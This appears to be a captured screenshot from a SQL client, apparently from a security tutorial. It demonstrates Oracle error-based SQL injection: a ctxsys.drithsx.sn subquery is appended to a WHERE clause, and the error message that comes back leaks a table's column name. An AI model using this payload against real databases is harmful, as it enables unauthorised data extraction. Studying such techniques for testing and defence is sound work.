 运行 停止 解释 调试 新建 保存 另存为 美化 SQL 导出结果
查询创建工具 查询编辑器
1 * from "ps" where "id"=2 and 1=ctxsys.drithsx.sn(1,(select column_name from user_tab_columns where table_name='ps' and rownum=1))
信息
[SQL]select * from "ps" where "id"=2 and 1=ctxsys.drithsx.sn(1,(select column_name from user_tab_columns where table_name='ps' and rownum=1))
[Err] ORA-20000: Oracle Text error:
DRG-11701: thesaurus id does not exist
ORA-06512: at "CTXSYS.DRUE", line 157
ORA-06512: at "CTXSYS.DRITHSX", line 538
ORA-06512: at line 1
微信号: lemon-sec